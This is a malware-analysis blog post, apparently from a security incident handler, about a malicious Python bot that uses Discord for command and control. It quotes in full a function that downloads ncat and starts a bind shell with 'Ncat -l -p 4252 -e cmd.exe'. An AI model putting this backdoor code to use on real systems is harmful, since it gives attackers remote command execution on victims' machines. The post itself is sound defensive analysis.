Simple Netcat Backdoor in Python Script
Why reinvent the wheel? We are all lazy and, if we have a tool that offers some interesting capabilities, why not use it? I spotted a simple maliciouis Python script targeting Windows hosts. The file (SHA256:d706d94981bc53ab1458519f224b9602152325fc2a18f3df9d9da8f562b99044) is flagged by 16 antivirus products on VirusTotal[1]. Nothing very exciting with the script, it's a bot that uses a Discord channel for C2 communications.
Looking at the capabilities, I found an interesting function that downloads a copy of netcap (from the official website), unzip it and starts a Ncat[2] listener:
def getnc():
APPDATA = os.getcwd()
print(APPDATA)
os.chdir(APPDATA)
if os.path.exists("wqdaw"):
os.chdir("wqdaw")
else:
os.system("mkdir wqdaw")
os.chdir("wqdaw")
url = "hxxps://nmap[.]org/dist/ncat-portable-5.59BETA1.zip"
nombre_archivo = "ncat.zip"
full = f"{APPDATA}\\wqdaw\\{nombre_archivo}"
response = requests.get(url)
if response.status_code == 200:
with open(full, "wb") as file:
file.write(response.content)
print(f"Archivo descargado en {os.getcwd()}")
else:
print("Hubo un problema con la descarga")
nombre_archivo_zip = 'ncat.zip'
directorio_destino = './ncat' # Cambia esto al directorio donde deseas extraer los archivos
with zipfile.ZipFile(nombre_archivo_zip, 'r') as archivo_zip:
archivo_zip.extractall(directorio_destino)
print("unziped")
os.chdir("ncat")
for files in os.listdir():
if os.path.isdir(files):
os.chdir(files)
print(os.getcwd())
port = 12345
os.system(f"Ncat -l -p 4252 -e cmd.exe")
print("escucha")
What's a Ncap listener? The line in red will run a ncat process, listen on port TCP/4252 and spawn a cmd.exe process when a connection is received.

If it looks easy, it's no very convenient because Windows will popup a message asking you to authorize ncat.exe to listen to a port (it's intrusive for the user). There are also low chances that the victim will be reachable in this port. This script looks to be a test or still in development because the function getnc() is not used in the code but it demonstrates how easy a backdoor can be implemented!
[1] https://www.virustotal.com/gui/file/d706d94981bc53ab1458519f224b9602152325fc2a18f3df9d9da8f562b99044/detection
[2] https://nmap.org/ncat/
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments